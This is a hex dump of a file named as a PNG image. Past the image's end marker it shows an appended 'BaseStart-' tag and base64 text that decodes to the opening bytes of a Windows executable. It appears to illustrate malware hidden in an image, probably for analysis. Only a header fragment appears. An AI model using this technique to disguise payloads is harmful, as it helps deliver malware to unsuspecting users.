 MSI_PRO_with_b64.png
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 0123456789ABCDEF
15 37B0: 98 FA C3 B2 7B 4B DA C4 7C CD A2 01 2C 2E 04 37 ....{K..|...,..7
15 37C0: B6 AC 68 97 10 56 A5 4F 43 0D A8 DE CB 75 16 06 ..h..V.OC....u..
15 37D0: D7 5E E5 DB 84 5B C0 8C FA 6D F3 0E DC 12 7B 76 .^...[...m....{v
15 37E0: D3 A8 35 0A 4E 4E BB 54 D2 45 FB 57 3C BB CC 36 ..5.NN.T.E.W<..6
15 37F0: EF 69 A9 D9 C8 62 9E 09 3D 64 61 9F 88 82 08 2A .i...b..=da....*
15 3800: 46 4C 08 23 23 F4 1D 1F 5B 67 9B 94 EF A4 06 E6 FL.##...[g......
15 3810: 30 38 9A DA 43 97 CC 46 3A 3F A8 83 D7 19 8E D0 08..C..F:?......
15 3820: 15 1F 99 BF 97 7C 17 1A EA C0 92 C8 96 E7 8D 75 .....|.........u
15 3830: 1B 60 B5 56 8C 8C 8C AA BE A1 FC 45 EC 1E D0 5C .`.V.......E...\
15 3840: 10 C0 82 09 04 11 42 08 DA 08 39 82 31 1D DD 9C ......B...9.1...
15 3850: 8F 0D C4 4E B2 47 2C 6C 55 D1 D4 D4 32 B0 CC 10 ...N.G,lU...2...
15 3860: 73 07 17 5C 8B CF D1 41 2E BA B6 ED 1D FD B4 80 s..\...A........
15 3870: 2C 57 D6 E7 2E FA 35 A8 ED 0C BB C5 19 A3 D1 D6 ,W....5.........
15 3880: 8A 47 08 48 7B CB 9E 5B BE 76 3A 7D E3 0C EA 33 .G.H{..[.v:}...3
15 3890: 30 48 47 E2 20 DF ED AF 68 7B 40 7F FF D9 42 61 0HG. ...h{@...Ba
15 38A0: 73 65 53 74 61 72 74 2D 54 56 71 51 41 41 4D 41 seStart-TVqQAAMA
15 38B0: 41 41 41 45 41 41 41 41 2F 2F 38 41 41 4C 67 41 AAAEAAAA//8AALgA
15 38C0: 41 41 41 41 41 41 41 41 51 41 41 41 41 41 41 41 AAAAAAAAQAAAAAAA
15 38D0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15 38E0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15 38F0: 41 41 41 41 41 41 41 41 67 41 41 41 41 41 34 66 AAAAAAAAgAAAAA4f
15 3900: 75 67 34 41 74 41 6E 4E 49 62 67 42 54 4D 30 68 ug4AtAnNIbgBTM0h
15 3910: 56 47 68 70 63 79 42 77 63 6D 39 6E 63 6D 46 74 VGhpcyBwcm9ncmFt